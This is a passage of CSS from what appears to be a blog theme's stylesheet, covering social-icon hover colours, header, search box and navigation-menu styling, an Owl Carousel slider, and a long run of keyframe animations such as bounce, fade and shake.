a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
